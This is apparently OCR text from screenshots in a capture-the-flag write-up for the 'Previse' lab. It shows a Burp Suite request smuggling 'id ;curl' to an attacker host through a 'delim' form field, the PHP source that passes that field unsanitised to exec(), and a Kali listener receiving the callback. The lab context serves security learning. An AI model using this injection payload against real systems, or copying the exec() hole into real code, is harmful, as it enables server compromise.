 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=23n145c4dt9pu65q5c8iifb5pl
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 34
12
13 delim=id ;curl+http://10.10.14.15/
root@kali: /home/kali/Desktop/writeups/previse
文件 动作 编辑 查看 帮助
exit;
}
/////////////////////////////////////////////////////////////////////////////////////
//I tried really hard to parse the log delims in PHP, but python was SO MUCH EASIER//
/////////////////////////////////////////////////////////////////////////////////////
$output = exec("/usr/bin/python /opt/scripts/log_process.py {$_POST['delim']}");
echo $output;
$filepath = "/var/www/out.log";
$filename = "out.log";
if(file_exists($filepath)) {
header('Content-Description: File Transfer');
header('Content-Type: application/octet-stream');
header('Content-Disposition: attachment; filename="'.basename($filepath).'"');
header('Expires: 0');
header('Cache-Control: must-revalidate');
header('Pragma: public');
header('Content-Length: ' . filesize($filepath));
ob_clean(); // Discard data in the output buffer
flush(); // Flush system headers
readfile($filepath);
die();
} else {
http_response_code(404);
die();
}
?>
┌──(root㉿kali)-[/home/kali/Desktop/writeups/previse]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.104 - - [16/Jul/2022 23:09:52] "GET / HTTP/1.1" 200 -